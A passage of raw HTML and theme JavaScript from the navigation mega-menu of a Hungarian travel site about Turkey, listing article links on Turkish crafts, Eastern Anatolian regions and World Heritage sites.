                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" class="td-image-wrap " title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein">Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
